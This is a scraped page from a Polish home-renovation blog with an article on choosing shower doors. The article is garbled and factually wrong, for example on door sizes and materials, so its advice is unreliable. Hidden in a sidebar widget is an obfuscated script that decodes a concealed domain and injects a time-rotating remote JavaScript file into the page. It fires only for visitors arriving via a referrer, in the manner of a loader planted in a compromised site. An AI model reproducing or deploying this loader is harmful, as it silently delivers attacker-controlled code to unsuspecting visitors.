	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Jak wybrać idealne drzwi prysznicowe</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="852" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-768x511.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p class="first-paragraph">Drzwi prysznicowe są jedną z najważniejszych części łazienki i określają styl i piękno Twojej łazienki. Istnieją tysiące opcji dostępnych dla drzwi prysznicowych, więc musisz starannie wybrać ten, który jest idealny dla Twojej łazienki.</p>
<p>Musisz znaleźć idealne drzwi prysznicowe dla swojej łazienki, które będą idealnie pasować do reszty łazienki i nie będą wyglądać nie na miejscu. Poniżej przedstawiamy kilka wskazówek dotyczących wyboru idealnych drzwi prysznicowych do łazienki.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Rozmiar_ma_znaczenie" >Rozmiar ma znaczenie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Oswietlenie" >Oświetlenie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Material" >Materiał</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Styl" >Styl</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Rozmiar_ma_znaczenie"></span>Rozmiar ma znaczenie<span class="ez-toc-section-end"></span></h2>
<p>Pierwszą rzeczą, o której musisz zdecydować jest rozmiar drzwi prysznicowych. Większość drzwi prysznicowych jest dostępna w dwóch rozmiarach. Jednym z nich jest rozmiar standardowy, który wynosi 24×16 cali, a drugim jest rozmiar szeroki, który wynosi 25×20 cali. Należy więc upewnić się, że mamy wystarczająco dużo miejsca na zainstalowanie drzwi prysznicowych.</p>
<h2><span class="ez-toc-section" id="Oswietlenie"></span>Oświetlenie<span class="ez-toc-section-end"></span></h2>
<p>Większość ludzi używa światła do otwierania i zamykania drzwi prysznicowych i może to być bardzo trudne zadanie, jeśli oświetlenie nie jest dobre. Należy więc upewnić się, że w łazience jest dobre oświetlenie.</p>
<h2><span class="ez-toc-section" id="Material"></span>Materiał<span class="ez-toc-section-end"></span></h2>
<p>Należy wybrać materiał, z którego wykonane są drzwi prysznicowe. Materiał, z którego wykonane są drzwi prysznicowe to szkło lub plastik. Jeśli decydujemy się na plastikowe drzwi prysznicowe, to możemy wybierać między drewnem a aluminium. Drewno jest najczęstszym wyborem dla drzwi prysznicowych, ponieważ jest trwałe i wygląda pięknie.</p>
<h2><span class="ez-toc-section" id="Styl"></span>Styl<span class="ez-toc-section-end"></span></h2>
<p>Styl drzwi prysznicowych jest bardzo ważny i trzeba się upewnić, że drzwi prysznicowe będą pasować do stylu łazienki. Jeśli decydujesz się na nowoczesny lub minimalistyczny projekt łazienki, możesz wybrać metalowe drzwi prysznicowe.</p>
<p>Wnioski:</p>
<p>Mam nadzieję, że powyższy artykuł pomógł Ci wybrać idealne drzwi prysznicowe do Twojej łazienki. W przypadku, gdy potrzebujesz dalszej pomocy, możesz skontaktować się z profesjonalistami i uzyskać odpowiednią poradę.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.rezydencjaorlowicza.pl/mieszkanie-czy-dom-jak-podjac-wlasciwa-decyzje/" rel="bookmark" title="Mieszkanie czy dom &#8211; jak podjąć właściwą decyzję?">Mieszkanie czy dom &#8211; jak podjąć właściwą decyzję?</a> <small>Wybór pomiędzy zakupem mieszkania lub budową domu to ogromny dylemat wielu osób. Każde z tych rozwiązań ma swoje ogromne korzyści, jak i...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/10-najczestszych-bledow-zwiazanych-z-remontami-domu-ktore-beda-cie-kosztowac-tysiace/" rel="bookmark" title="10 najczęstszych błędów związanych z remontami domu, które będą cię kosztować tysiące">10 najczęstszych błędów związanych z remontami domu, które będą cię kosztować tysiące</a> <small>Czy kiedykolwiek myślałeś, że możesz wydawać tysiące dolarów na ulepszenia w domu? Jeśli tak, to możliwe, że nie jesteś świadomy swoich błędów....</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/dlaczego-meble-sa-wazne-w-kazdym-pomieszczeniu/" rel="bookmark" title="Dlaczego meble są ważne w każdym pomieszczeniu">Dlaczego meble są ważne w każdym pomieszczeniu</a> <small>Meble odgrywają bardzo ważną rolę w każdym pomieszczeniu. Nie tylko to, jest to pierwsza rzecz, która przyciąga wzrok każdego odwiedzającego dom. Powodem,...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/" rel="bookmark" title="Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie">Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie</a> <small>Remont poddasza – przestrzeń pełna możliwości Remont poddasza to nie lada wyzwanie, ale jakże chętnie podejmowane przez wielu właścicieli domów czy mieszkań....</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> rezydencjaorlowicza.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowanie-domu-od-podstaw-kroki-porady-i-rozwazania/" rel="bookmark">Budowanie domu od podstaw &#8211; kroki, porady i rozważania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rozwoj-budownictwa-mieszkania-od-dewelopera-poznan-budowlanka-i-deweloperka/" rel="bookmark">Rozwój budownictwa &#8211; mieszkania od dewelopera Poznań. Budowlanka i deweloperka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/chromowane-grzejniki-imers-innowacyjne-i-stylowe-grzejniki-do-kazdego-wnetrza/" rel="bookmark">Chromowane grzejniki Imers &#8211; innowacyjne i stylowe grzejniki do każdego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-domu-remodeling-domu-czego-dotyczy/" rel="bookmark">Remont domu: Remodeling domu &#8211; czego dotyczy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-sie-do-remontu-mieszkania/" rel="bookmark">Jak przygotować się do remontu mieszkania?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-pokoju-dziennego-przestrzen-do-odpoczynku-i-spotkan/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont pokoju dziennego &#8211; przestrzeń do odpoczynku i spotkań" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-pokoju-dziennego-przestrzen-do-odpoczynku-i-spotkan/" rel="bookmark">Remont pokoju dziennego &#8211; przestrzeń do odpoczynku i spotkań</a><div class="arpw-summary">Przestrzeń, którą wykorzystujemy do wypoczynku i spotkań z rodziną czy przyjaciółmi, czyli pokój dzienny, wymaga co jakiś czas odświeżenia. Remont tego pomieszczenia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/top-10-sposobow-na-zmiane-wystroju-pokoju-bez-pieniedzy/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424301.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Top 10 sposobów na zmianę wystroju pokoju bez pieniędzy" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424301.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424301-300x199.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424301-768x511.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424301-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-10-sposobow-na-zmiane-wystroju-pokoju-bez-pieniedzy/" rel="bookmark">Top 10 sposobów na zmianę wystroju pokoju bez pieniędzy</a><div class="arpw-summary">Czy szukasz sposobu, aby twój pokój poczuł się jak świeże nowe miejsce i nie masz pieniędzy, aby zainwestować w to? Wiem, że &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/etapy-budowy-domu-panele-ogniwa-fotowoltaiczne-kolektory-sloneczne-szczecin/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Etapy budowy domu &#8211; panele, ogniwa fotowoltaiczne. Kolektory słoneczne Szczecin" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/etapy-budowy-domu-panele-ogniwa-fotowoltaiczne-kolektory-sloneczne-szczecin/" rel="bookmark">Etapy budowy domu &#8211; panele, ogniwa fotowoltaiczne. Kolektory słoneczne Szczecin</a><div class="arpw-summary">Pierwszym etapem budowy naszego wymarzonego domu jest znalezienie odpowiedniej działki, kiedy już znajdziemy to miejsce kolejnym etapem jest projekt wymarzonego domu, według, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-odnowic-drewniane-okna-praktyczne-wskazowki-i-techniki/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak odnowić drewniane okna: Praktyczne wskazówki i techniki" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odnowic-drewniane-okna-praktyczne-wskazowki-i-techniki/" rel="bookmark">Jak odnowić drewniane okna: Praktyczne wskazówki i techniki</a><div class="arpw-summary">Drewniane okna to element, który wymaga od nas regularnej pielęgnacji. Choć sam proces odnowienia może wydawać się trudny, z odpowiednim podejściem i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/podloga-zywiczna-doskonale-rozwiazanie-dla-przemyslowych-i-komercyjnych-pomieszczen/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419466.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podłoga żywiczna &#8211; doskonałe rozwiązanie dla przemysłowych i komercyjnych pomieszczeń" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419466.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419466-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419466-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419466-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/podloga-zywiczna-doskonale-rozwiazanie-dla-przemyslowych-i-komercyjnych-pomieszczen/" rel="bookmark">Podłoga żywiczna &#8211; doskonałe rozwiązanie dla przemysłowych i komercyjnych pomieszczeń</a><div class="arpw-summary">Podłoga żywiczna &#8211; trwałe i wytrzymałe rozwiązanie dla różnych sektorów przemysłu Przemysłowe i komercyjne pomieszczenia wymagają stabilnych, wytrzymałych i łatwych do utrzymania &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/sklep-z-obrusami-warszawa-bogaty-wybor-i-wysoka-jakosc-produktow/" rel="bookmark">Sklep z obrusami Warszawa &#8211; bogaty wybór i wysoka jakość produktów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zmienic-elewacje-domu-i-odmienic-jego-wyglad/" rel="bookmark">Jak zmienić elewację domu i odmienić jego wygląd</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/" rel="bookmark">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zmienic-uklad-pomieszczen-w-domu-przyklady-udanych-aranzacji/" rel="bookmark">Jak zmienić układ pomieszczeń w domu: Przykłady udanych aranżacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-garazu-praktyczne-porady/" rel="bookmark">Budowa garażu &#8211; praktyczne porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/zalety-pomp-ciepla-powietrze-woda-jako-zrodla-ciepla-w-domu-w-2024-roku/" rel="bookmark">Zalety Pomp Ciepła Powietrze-Woda jako Źródła Ciepła w Domu w 2024 roku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-schodow-betonowych-zewnetrznych-bezpieczenstwo-i-estetyka/" rel="bookmark">Jak wykonać remont schodów betonowych zewnętrznych: Bezpieczeństwo i estetyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odnowic-meble-drewniane-praktyczne-wskazowki-i-techniki/" rel="bookmark">Jak odnowić meble drewniane: Praktyczne wskazówki i techniki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/czyszczenie-elewacji-metody-i-techniki-czyszczenia-elewacji-budynkow/" rel="bookmark">Czyszczenie elewacji &#8211; metody i techniki czyszczenia elewacji budynków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odnowic-drewniane-okna-praktyczne-wskazowki-i-techniki/" rel="bookmark">Jak odnowić drewniane okna: Praktyczne wskazówki i techniki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-najlepszych-sposobow-na-utrzymanie-domu-w-dobrym-stanie/" rel="bookmark">10 najlepszych sposobów na utrzymanie domu w 